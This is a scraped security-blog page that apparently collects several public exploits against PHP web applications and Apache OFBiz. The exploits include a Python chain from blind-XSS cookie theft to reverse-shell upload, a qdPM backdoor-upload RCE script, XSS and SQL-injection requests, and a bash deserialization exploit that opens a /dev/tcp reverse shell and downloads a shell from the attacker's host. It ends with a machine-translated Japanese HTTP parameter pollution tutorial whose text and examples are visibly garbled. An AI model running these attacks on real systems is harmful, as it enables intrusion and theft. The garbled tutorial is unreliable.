# Exploit Title: Hotel Management System 1.0 - Cross-Site Scripting (XSS) Arbitrary File Upload Remote Code Execution (RCE)
# Date: 2021-08-01
# Exploit Author: Merbin Russel
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/?smd_process_download=1&download_id=7204
# Version: V1.0
# Tested on: Linux + xampp 7.4.21
'''
What does This Script Do:
1. Send BXSS payload to site
2. Wait until admin fires it
3. Steal admin's session using BXSS script
4. Using Admin's session, upload php shell
5. Make a reverse TCP connection
Why does It need BXSS?
1. Site contains file upload feature only in admin's panel.
2. To upload a file we need to know credentials of admin or session
3. BXSS used to steal admin's session to upload php file
'''
import socketserver as SocketServer
from http.server import BaseHTTPRequestHandler, HTTPServer
import sys
import requests
from time import sleep
import _thread as thread
import os
import multiprocessing
try:
your_ip = sys.argv[1]
your_port = sys.argv[2]
site_url = sys.argv[3]
except IndexError:
print("please run this script as below format \npython3 text.py <attacker_IP> <Attacker_Port> <site's url> ")
sys.exit()
site_url_xss= site_url + "enquiry.php"
os.system('echo "$(tput setaf 6) Trying To inject BXSS Script on site...."')
xss_script='cc@g.com <script>document.location="http://'+your_ip+':'+your_port+'/?c="+document.cookie;</script>'
r = requests.post(site_url_xss, data={'fname':'name', 'email':xss_script,'mobileno':'2154124512','subject':'XSS', 'description':'Blind', 'submit1':' '})
global session
session = ""
os.system('echo "$(tput setaf 6) BXSS Script has been successfully injected on site...."')
os.system('echo "$(tput setaf 6) Waiting for the BXSS payload to be fired..."')
def exploit_trigger():
url_payload = site_url+"admin/pacakgeimages/payload.php"
r= requests.get(url_payload, allow_redirects=True)
def listener():
os_command= "nc -lvp" + str(int(your_port)+1) +"-n"
os.system(os_command)
def exploit():
p1 = multiprocessing.Process(name='p1', target=listener)
p2 = multiprocessing.Process(name='p2', target=exploit_trigger)
p1.start()
sleep(5)
p2.start()
def upolad_file():
os.system('echo "$(tput setaf 6) Trying To upload PHP reverse shell...$(tput sgr0)"')
global session
url = site_url+"admin/create-package.php"
cookies = {str(session.split("=",1)[0]): str(session.split("=",1)[1] )}
files = {'packagename': (None, 'Helloabcd123'),
'packagetype': (None, 'Helloabcddfff'),
'packagelocation': (None, 'locationing'),
'packageprice': (None, '12345'),
'packagefeatures': (None, 'python_free'),
'packagedetails': (None, 'hello_excuse_me'),
'packageimage': open('payload.php', 'rb'),
'submit': (None, ' '),}
r = requests.post(url, files=files, cookies=cookies, verify=False)
exploit()
def download_payload():
os.system('echo "$(tput setaf 6) BXSS script has been fired..."')
os.system('echo "$(tput setaf 6) Downloading PHP reverse shell..."')
try:
url_payload= "https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php"
r = requests.get(url_payload, allow_redirects=True)
except:
url_payload= "https://raw.githubusercontent.com/e23e/Testing/master/php-reverse-shell.php"
r = requests.get(url_payload, allow_redirects=True)
open('payload_temp.php', 'wb').write(r.content)
reading_file = open("payload_temp.php", "r")
new_file_content = ""
for line in reading_file:
stripped_line = line.strip()
new_line = stripped_line.replace("$ip = '127.0.0.1'; // CHANGE THIS", "$ip = '"+your_ip+"'; // Changed")
if stripped_line == "$port = 1234; // CHANGE THIS":
new_line = stripped_line.replace("$port = 1234; // CHANGE THIS", "$port = '"+str(int(your_port)+1)+"'; // Changed")
new_file_content += new_line +"\n"
reading_file.close()
writing_file = open("payload.php", "w")
writing_file.write(new_file_content)
writing_file.close()
upolad_file()
def kill_me_please(server):
server.shutdown()
def grep_session(path_info):
global session
session= path_info.split("/?c=",1)[1]
download_payload()
class MyHandler(BaseHTTPRequestHandler):
global httpd
global x
x=0
def do_GET(self):
global httpd
global x
if x>=1:
return
x=x+1
grep_session(self.path)
self.send_response(200)
thread.start_new_thread(kill_me_please, (httpd,))
httpd = SocketServer.TCPServer(("", 5555), MyHandler)
httpd.serve_forever()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863128281
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Client Management System 1.1 - 'cname' Stored Cross-site scripting (XSS)
# Date: 2021-08-04
# Exploit Author: Mohammad Koochaki
# Vendor Homepage: https://phpgurukul.com/client-management-system-using-php-mysql/
# Software Link: https://phpgurukul.com/?smd_process_download=1&download_id=10841
# Version: 1.1
# Tested on: Ubuntu 20.04.2 LTS, PHP 7.4.3
### This application is prone to a cross-site scripting in the 'searchdata'
parameter at the following path:
- Reflected: http://localhost/admin/search-invoices.php
- Reflected: http://localhost/client/search-invoices.php
- Stored: http://localhost/client/client-profile.php
### Payloads:
- Reflected: </h4><script>alert(document.cookie)</script>
- Stored: "><script>alert(document.cookie)</script>Anuj+Kumar
### PoC:
## Reflected:
POST /admin/search-invoices.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://localhost
Connection: close
Referer: http://localhost/admin/search-invoices.php
Cookie: PHPSESSID=o5thu5n92ac58evl71eou90krs
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
searchdata=</h4><script>alert(document.cookie)</script>&search=
## Stored:
POST /client/client-profile.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 335
Origin: http://localhost
Connection: close
Referer: http://localhost/client/client-profile.php
Cookie: PHPSESSID=o5thu5n92ac58evl71eou90krs
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
cname="><script>alert(document.cookie)</script>Anuj+Kumar&comname=PHPGurukul+Programming+Blog&address=New+Delhi&city=New+Delhi&state=Delhi&zcode=110001&wphnumber=9354778033&cellphnumber=9354778033&ophnumber=9354778033&email=phpgurukulofficial%
40gmail.com&websiteadd=https%3A%2F%2Fphpgurukul.com¬es=New+User&submit=
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>/core/config/databases.yml file and download.
# Exploit Title: qdPM 9.1 - Remote Code Execution (RCE) (Authenticated)
# Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net
# Date: 2021-08-03
# Original Exploit Author: Rishal Dwivedi (Loginsoft)
# Original ExploitDB ID: 47954
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: http://qdpm.net/
# Software Link: http://qdpm.net/download-qdpm-free-project-management
# Version: <=1.9.1
# Tested on: Ubuntu Server 20.04 (Python 3.9.2)
# CVE : CVE-2020-7246
# Exploit written in Python 3.9.2
# Tested Environment - Ubuntu Server 20.04 LTS
# Path Traversal + Remote Code Execution
#!/usr/bin/python3
import sys
import requests
from lxml import html
from argparse import ArgumentParser
session_requests = requests.session()
def multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, uservar):
request_1 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, uservar),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[remove_photo]': (None, '1'),
}
return request_1
def req(userid, username, csrftoken_, EMAIL, HOSTNAME):
request_1 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME,
'.htaccess')
new = session_requests.post(HOSTNAME + 'index.php/myAccount/update',
files=request_1)
request_2 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME,
'../.htaccess')
new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update',
files=request_2)
request_3 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, ''),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[photo]': ('backdoor.php',
'<?php if(isset($_REQUEST[\'cmd\'])){ echo
"<pre>"; $cmd = ($_REQUEST[\'cmd\']); system($cmd); echo "</pre>"; die; }?>'
, 'application/octet-stream'),
}
upload_req = session_requests.post(HOSTNAME +
'index.php/myAccount/update', files=request_3)
def main(HOSTNAME, EMAIL, PASSWORD):
url = HOSTNAME + '/index.php/login'
result = session_requests.get(url)
#print(result.text)
login_tree = html.fromstring(result.text)
authenticity_token =
list(set(login_tree.xpath("//input[@name='login[_csrf_token]']/@value")))[0]
payload = {'login[email]': EMAIL, 'login[password]': PASSWORD,
'login[_csrf_token]': authenticity_token}
result = session_requests.post(HOSTNAME + '/index.php/login',
data=payload, headers=dict(referer=HOSTNAME + '/index.php/login'))
# The designated admin account does not have a myAccount page
account_page = session_requests.get(HOSTNAME + 'index.php/myAccount')
account_tree = html.fromstring(account_page.content)
userid = account_tree.xpath("//input[@name='users[id]']/@value")
username = account_tree.xpath("//input[@name='users[name]']/@value")
csrftoken_ =
account_tree.xpath("//input[@name='users[_csrf_token]']/@value")
req(userid, username, csrftoken_, EMAIL, HOSTNAME)
get_file = session_requests.get(HOSTNAME + 'index.php/myAccount')
final_tree = html.fromstring(get_file.content)
backdoor =
final_tree.xpath("//input[@name='users[photo_preview]']/@value")
print('Backdoor uploaded at - > ' + HOSTNAME + '/uploads/users/' +
backdoor[-1] + '?cmd=whoami')
if __name__ == '__main__':
print("You are not able to use the designated admin account because
they do not have a myAccount page.\n")
parser = ArgumentParser(description='qdmp - Path traversal + RCE
Exploit')
parser.add_argument('-url', '--host', dest='hostname', help='Project
URL')
parser.add_argument('-u', '--email', dest='email', help='User email
(Any privilege account)')
parser.add_argument('-p', '--password', dest='password', help='User
password')
args = parser.parse_args()
# Added detection if the arguments are passed and populated, if not
display the arguments
if (len(sys.argv) > 1 and isinstance(args.hostname, str) and
isinstance(args.email, str) and isinstance(args.password, str)):
main(args.hostname, args.email, args.password)
else:
parser.print_help()
# Exploit Title: Police Crime Record Management System 1.0 - 'casedetails' SQL Injection
# Date: 12/08/2021
# Exploit Author: Ömer Hasan Durmuş
# Software Link: https://www.sourcecodester.com/php/14894/police-crime-record-management-system.html
# Version: v1.0
# Category: Webapps
# Tested on: Linux/Windows
Step 1 : Login CID account in http://TARGET/ghpolice/login.php default credentials. (005:12345)
STEP 2 : Send the following request
or
Use sqlmap : python sqlmap.py -u "
http://TARGET/ghpolice/cid/casedetails.php?id=210728101"
--cookie="PHPSESSID=ev8vn1d1de5hjrv9273dunao8j" --dbs -vv
# Request
GET
/ghpolice/cid/casedetails.php?id=210728101'+AND+(SELECT+2115+FROM+(SELECT(SLEEP(5)))GQtj)+AND'gKJE'='gKJE
HTTP/1.1
Host: target.com
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://target.com/ghpolice/cid/
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=ev8vn1d1de5hjrv9273dunao8j
Connection: close
# Response after 5 seconds
HTTP/1.1 200 OK
Date: Thu, 12 Aug 2021 21:32:47 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/7.4.14
X-Powered-By: PHP/7.4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6913
Connection: close
Content-Type: text/html; charset=UTF-8
...
...
...
# Exploit Title: ApacheOfBiz 17.12.01 - Remote Command Execution (RCE) via Unsafe Deserialization of XMLRPC arguments
# Date: 2021-08-04
# Exploit Author: Álvaro Muñoz, Adrián Díaz (s4dbrd)
# Vendor Homepage: https://ofbiz.apache.org/index.html
# Software Link: https://archive.apache.org/dist/ofbiz/apache-ofbiz-17.12.01.zip
# Version: 17.12.01
# Tested on: Linux
# CVE : CVE-2020-9496
# Reference: https://securitylab.github.com/advisories/GHSL-2020-069-apache_ofbiz/
# Description: This CVE was discovered by Alvaro Muñoz, but I have created this POC to automate the process and the necessary requests to successfully exploit it and get RCE.
#!/usr/bin/env bash
# Because the 2 xmlrpc related requets in webtools (xmlrpc and ping) are not using authentication they are vulnerable to unsafe deserialization.
# This issue was reported to the security team by Alvaro Munoz pwntester@github.com from the GitHub Security Lab team.
#
# This vulnerability exists due to Java serialization issues when processing requests sent to /webtools/control/xmlrpc.
# A remote unauthenticated attacker can exploit this vulnerability by sending a crafted request. Successful exploitation would result in arbitrary code execution.
#
# Steps to exploit:
#
# Step 1: Host HTTP Service with python3 (sudo python3 -m http.server 80)
# Step 2: Start nc listener (Recommended 8001).
# Step 3: Run the exploit.
url='https://127.0.0.1' # CHANGE THIS
port=8443 # CHANGE THIS
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-i] Attacker's IP"
echo -e "\t[-p] Attacker's Port"
echo -e "\t[-h] Show help pannel"
exit 1
}
function ctrl_c(){
echo -e "\n\n[!] Exiting...\n"
exit 1
}
# Ctrl + C
trap ctrl_c INT
function webRequest(){
echo -e "\n[*] Creating a shell file with bash\n"
echo -e "#!/bin/bash\n/bin/bash -i >& /dev/tcp/$ip/$ncport 0>&1" > shell.sh
echo -e "[*] Downloading YsoSerial JAR File\n"
wget -q https://jitpack.io/com/github/frohoff/ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar
echo -e "[*] Generating a JAR payload\n"
payload=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "wget $ip/shell.sh -O /tmp/shell.sh" | base64 | tr -d "\n")
echo -e "[*] Sending malicious shell to server...\n" && sleep 0.5
curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null
echo -e "[*] Generating a second JAR payload"
payload2=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d "\n")
echo -e "\n[*] Executing the payload in the server...\n" && sleep 0.5
curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload2</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null
echo -e "\n[*]Deleting Files..."
rm ysoserial-master-d367e379d9-1.jar && rm shell.sh
}
declare -i parameter_enable=0; while getopts ":i:p:h:" arg; do
case $arg in
i) ip=$OPTARG; let parameter_enable+=1;;
p) ncport=$OPTARG; let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 2 ]; then
helpPanel
else
webRequest
fi
### HPPパラメーター汚染の定義
httpparameterpollutionは略してHPPと呼ばれるため、一部の人々はそれを「HPPパラメーター公害」と呼んでいます。 HPPは注入型の脆弱性です。攻撃者は、特定のパラメーターをHTTP要求に挿入することにより攻撃を開始します。このような脆弱性がWebアプリケーションに存在する場合、攻撃者はクライアントまたはサーバー攻撃を行うために使用できます。
### HPPパラメーター汚染の原理
最初に、HTTPパラメーター処理について説明しましょう。サーバーとの対話中、クライアントはしばしばGET/POSTリクエストにパラメーターをもたらします。
post /foo http /1.1
user-agent: mozilla/5.0
host:ホスト
Accept: */*
Content-Length: 19
post /foo http /1.1
user-agent: mozilla/5.0
host:ホスト
Accept: */*
Content-Length: 19
上記の例に示すように、これらのパラメーターは名前と値のペアの場合に表示され、通常はリクエストにおいて、同じ名前のパラメーターは一度だけ表示されます。ただし、HTTPプロトコルでは、同じ名前のパラメーターが複数回表示されます。以下のW3Schoolリンクで試すことができます。
http://www.w3schools.com/html/tryit.asp?filename=tryhtml_form_checkbox
ただし、同じ名前のパラメーターが何度も発生した場合、異なるサーバーが異なる方法で処理されます。たとえば、次の3つの例を参照してください。
http://www.google.com/search?q=italyq=china(googleプロセス2同時に同時に同じパラメーター)

http://search.yahoo.com/search?p=italyp=china(yahooはその後パラメーターを処理します)

https://www.baidu.com /search?p=yateyp=china(baiduは最初のパラメーターを処理します)
Googleに2つの検索キーワードパラメーターを同時に提供すると、Googleは両方のパラメーターを照会します。 Baiduは最初のパラメーターの値を処理しますが、Yahooは異なり、次のパラメーターのみを処理します。次の表には、複数回表示される同じ名前のパラメーターを処理する一般的な方法を簡単に示します。
Webサーバー
関数を取得するパラメーター
取得したパラメーター
PHP/Apache
$ _get( "par")
最後
JSP/Tomcat
request.getParameter( "par")
初め
Perl(CGI)/Apache
param( "par")
初め
Python/Apache
getValue( "par")
すべて(リスト)
ASP/IIS
request.querystring( "par")
all(Comma Delimited文字列)
このURL:http://www.xxxx.com/search.php?id=110id=911を想定してください
Baiduは、Baidu検索を許可することとしてそれを理解します:110#最初のパラメーターを選択し、2番目のパラメーターを放棄します。
Yahooは、Yahoo Search:911#を尋ねることを理解し、2番目のパラメーターを選択し、最初のパラメーターをあきらめました。
Googleは、Googleの検索を許可することとして理解します:110 911#同時に2つのパラメーターを選択します。
主なことは、これらの3つの状況です。これは主に、さまざまなWebサイトによる処理パラメーターを処理するさまざまな方法が原因です。
### HPPパラメーター汚染攻撃方法
HTTPパラメーター公害、またはHPPは、Webサイトがユーザー入力を受け入れ、それを使用して他のシステムに送信されたHTTP要求を生成し、ユーザー出力を確認しないときに発生します。サーバー(バックエンド)またはクライアントを介して、2つの方法で生成されます
1。クライアントへの攻撃
たとえば、2人の候補者の間で他の人の間で投票するために使用されるウェブサイトがあります。このWebサイトのURLとコードは次のとおりです。
URL : http://host/letheme.jsp?poll_id=4568
link1: a href='lote.jsp?poll_id=4568candidate=zhang' zhang san/aの投票
link2: a href='bote.jsp?poll_id=4568candidate=li' li si/aの投票
さまざまな理由で、このページで投票に使用されるリンクの実装は次のとおりです。悪意のある攻撃者が次のURLを生成し、有権者に送信する場合:
http_: //host/letheme.jsp?poll_id=4568candidate=zhang
その後、ページの最終コンテンツは次のとおりです。
URL : http://HOST/chollect.jsp?poll_id=4568candidate=zhang
link1: a href='lote.jsp?poll_id=4568candidate=zhangcandidate=zhang' zhang san/aの投票
link2: a href='yot.jsp?poll_id=4568candidate=zhangcandidate=li' li si/aの投票
JSPについては、同じ名前の2つのパラメーターがある場合に最初の値が取られるため、投票者が誰を選択しても、Zhang Sanは常に票に勝ちます。
一般的に言えば、クライアントへの攻撃は一般に次のプロセスであり、ユーザーは望ましくないオプションを選択します。

2。サーバー側への攻撃
たとえば、特定のWebサイトの実装は次のとおりです。
void private executebackendRequest(httprequest request){
文字列Action=request.getParameter( 'Action');
string user=request.getParameter( 'userid');
文字列ターゲット=request.getParameter( 'ターゲット');
httpRequest( 'http://CentralAuthencationServer/checkprivileded.jsp'、 'post'、 'action='+action+'user='+'user+'ターゲット='+ターゲット);}
/*このユーザーが指定されたアクションを実行する特権があるかどうかのフィードバックを取得します。そのような特権がない場合は、エラーを返し、それ以外の場合はアクションを実行し続けます*/
httpRequest( 'http://BusinessServer/performance.php'、 'post'、 'action='+action+'user='+user+'ターゲット='+ターゲット);}
ユーザー許可を認証するための独立した集中認証サーバーを備えており、別のサービスサーバーがビジネスの処理に特別に使用されています。外部ポータルは、実際にはリクエストを転送するためにのみ使用されます。次に、以下のリクエストをサーバーに送信する場合は、元々読み取り専用権限を持っていたユーザーを見てください。
http://www.backlion.org/page?action=viewuserid=zhangsantarget=bizreportaction=edit
したがって、Web Serverパラメーターの処理を知っている方法に応じて、このユーザーは認証を通じて行う許可を持たないことを行うことができます。
Webサーバー
関数を取得するパラメーター
取得したパラメーター
PHP/Apache
$ _get( "par")
最後
JSP/Tomcat
request.getParameter( "par")
初め
### HPPパラメーター汚染のヒント
HPPは、攻撃者がいくつかのWebアプリケーションファイアウォール(WAF、WebAppファイアウォール)をバイパスするために使用することもできます。 HTTPパラメーター汚染注入は、Webサイトで提出された同じパラメーターを処理するさまざまな方法によって引き起こされます。
例えば:
www.backlion.org/a?key=abkey=3
サーバーが入力キーの値を返す場合、
1:AB
2:3
3:AB3
これらの3つの異なる方法。
特定のサーバー処理方法は次のとおりです。
Webサーバー
関数を取得するパラメーター
取得したパラメーター
PHP/Apache
$ _get( "par")
最後
JSP/Tomcat
request.getParameter( "par")
初め
Perl(CGI)/Apache
param( "par")
初め
Python/Apache
getValue( "par")
すべて(リスト)
ASP/IIS
request.querystring( "par")
all(Comma Delimited文字列)
入力www.backlion.org/a?key=selectkey=1,2,3,4をテーブルから仮定します
サーバーは、テーブルから1,2,3,4を選択してキーを処理し、SQL注入をもたらします
たとえば、特定のページのSQLインジェクション攻撃は次のとおりです。
show_user.aspx?id=5; select+1,2,3+from+users+where+id=1---
この攻撃は、パラメーターID:select . from .しかし、hppに変更されている場合、Select .から明らかなSQLインジェクションテンプレートがあるため、WAFによって正常に傍受されます。
show_user.aspx?id=5; select+1id=2Id=3+from+users+where+id=1--
現時点では、selectの特性を持つパラメーターはありません。
PHPは、以下のWAF:をバイパスするために使用できます
http://www.xishaonian.com/hello.php?id=select 1ID=2,3,4から管理者
この状況は、WAFをバイパスするためにも使用し、もちろんXSSと組み合わせることもできます。
### HPPパラメーター汚染ケース
ケース1:2009年、ModSecurityフィルターは、ブラックリストに登録されたテーブルからSelect1,2,3などのステートメントを分類します。 Webサーバーが /index.aspx?page=select 1,2,3のようなステートメントに遭遇すると、リクエストがブロックされます。ただし、このWebサーバーが同じパラメーターに割り当てられた異なる値に遭遇すると、それらを接続します。攻撃者は、この方法を介してブラックリストをバイパスできます。たとえば、次のURLを送信します。
/index.aspx?page=select 1Page=2,3mからテーブルから
まず第一に、これはブラックリストのパターンではなく、ブラックリストインターセプト関数をトリガーしません。第二に、Webプログラムは接続操作、つまりシンボルの前後にコンテンツを接続するため、SQLインジェクションの動作を実行できます。
ケース2:このケースは、多くのUNIXシステムで使用されている印刷システムであるApple Cupsに関するものです。次の方法を使用してXSS攻撃を試してください。
http://127.0.0.1:631/admin/?kerberos=onmouseover=alert(1)kerberos
この検証システムは、空の2番目のKerberosの値のみを採用しているため、トリガーされないため、この方法はシステムの検証メカニズムをバイパスするために使用できます。最初のKerberosは、動的なHTMLコンテンツの構築に使用されるまで確認されませんでした。最後に、JavaScriptステートメントはWebサイトのコンテキストで実行されます
ケース3:多くの支払いリンクには抜け穴がある場合があります。一方で、支払いリンクには一般に、重要なパラメーターで構築された署名があります。これらの署名は、特定の重要なフィールドで構成され、同じ名前のフィールドを追加した後。署名時に最初の支払い金額パラメーターが検証される可能性があります。ただし、実際の支払いが使用されると、後続の支払い額パラメーターが使用され、署名が囲まれます。
次のサイトがあるとします。3https://www.example.com/transfermoney.php。これは、次のパラメーターを使用して、POSTメソッドからアクセスできます。
金額=1000 FromAccount=12345
申請がリクエストを処理すると、他のバックエンドシステムへの独自のPOSTリクエストを生成します。これは、実際に固定されたToAcCcccccccarterパラメーターを使用してトランザクションを処理します。
個別のバックエンドURL:https://BackEnd.example/dotransfer.php
個別のバックエンドパラメーター:toaccount=9876amount=1000 FromAccount=12345
ここで、バックエンドが重複パラメーターが提供されたときに最後のパラメーターのみを受け入れ、攻撃者がWebサイトに送信されたPOSTリクエストを変更してToAcCountパラメーターを送信すると仮定します。
金額=1000 FromAccount=12345ToAccount=99999
HPPの脆弱性を備えたサイトは、このような別のバックエンドシステムにリクエストを転送します。
toaccount=9876amount=1000 -FromAccount=12345ToAccount=99999(PHPプロセスの最後のパラメーター値、つまり99999)
ここでは、悪意のあるユーザーが提出した2番目のToaccountパラメーターは、バックエンドリクエストを上書きし、システムによって設定された予想アカウントの代わりに、悪意のあるユーザーのトレーニングアカウント(99999)にお金を転送します(9876)。
これは、攻撃者が自分の要求を変更し、脆弱なシステムで処理するつもりである場合に非常に便利です。しかし、攻撃者が別のポイントからリンクを作成し、ユーザーに攻撃者が添付した追加のパラメーターを使用して悪意のあるリクエストを誤って送信するように誘導できる場合、攻撃者にとってより実用的になる可能性があります。
ケース4:一方、HPPクライアントは、追加のパラメーターをリンクやその他のSRC属性に注入することを伴います。 OWASPの一例では、次のコードがあるとします。
? $ val=htmlspecialchars($ _ get ['par']、ent_quotes); a href='/page.php?action=viewpar='。=$ val? ''私を見る!/a
URLからのPARの値を受け入れ、安全であることを保証し、そこからリンクを作成します。さて、攻撃者が提出した場合:
http://host/page.php?par=123action=edit
結果のリンクは次のとおりです。
a href='/page.php?action=viewpar=123action=edit'View me!/a
これにより、アプリケーションは操作を表示する代わりに編集操作を受け入れます
### HPPパラメーター公害リスト
1。ハッケロンソーシャル共有ボタン
レポート接続:https://hackerone.com/blog/introducing-signal-and-Impact
脆弱性の説明:Hackeroneには、Twitter、Facebookなどの有名なソーシャルメディアサイトでコンテンツを共有するためのリンクが含まれています。これらのソーシャルメディアリンクには、ソーシャルメディアリンクに使用される特定のパラメーターが含まれています。
攻撃者は、別のURLパラメーターをリンクに追加して、被害者をクリックして誘い込むことができます。 Hackeroneには、ソーシャルメディアサイトに送信されたPOSTリクエストのパラメーターの変更が含まれているため、脆弱性が生じます。脆弱性レポートで使用される例は、URLを配置することです。
https://hackerone.com/blog/introducing-signal
修正:
https://hackerone.com/blog/introducing-signal?u=3https://vk.com/durov
追加のパラメーターuに注意してください。後続のUパラメーターの値を変更して、被害者を誘い出してソーシャルメディアリンクを介してコンテンツを共有しようとすると、悪意のあるリンクが次のようになります。
https://www.facebook.com/sharer.php?u=https://hackerone.com/blog/introducing-signal?u=https://vk.com/durov
ここでの最後のパラメーターuは、最初のパラメーターよりも優先度が高く、Facebookの公開には後で使用されます。 Twitterに投稿すると、推奨されるデフォルトのテキストも変更されます。
https://hackerone.com/blog/introducing-signal?u=33https://vk.com/durovtext=another_site:3359vk.com/durov
2。 Twitterが登録解除
レポート接続:https://blog.mert.ninja/twitter-hpp-vulnerability/
脆弱性の説明:2015年8月、ハッカーのMert Tasciは、Twitterの受信のケアをキャンセルしたときに興味深いURLに気付きました。
https://twitter.com/i/u?t=1cn=bwvsig=657iid=f6542uid=1134885524nid=22+26
パラメーターUIDはTwitterアカウントUIDである可能性があることに注意してください。これで、彼がほとんどのハッカーがすると思うことに注意を払い、UIDを他のユーザーに変更してみてください。Twitterはエラーを返しました。他の方法が放棄された可能性があることを考慮して、Mertは2番目のUIDパラメーターを追加したため、URLは次のようになります。
https://twitter.com/i/u?iid=f6542UID=2321301342UID=1134885524NID=22+26それから成功しました。彼は他のユーザーのメールリマインダーからの登録を解除することができました。これは、TwitterからのHPP解除の脆弱性があることを示しています。
3。 Twitter Webインテント
レポートリンク:https://ericrafaloff.com/parameter-tampering-attack-on-twitter-web-intents
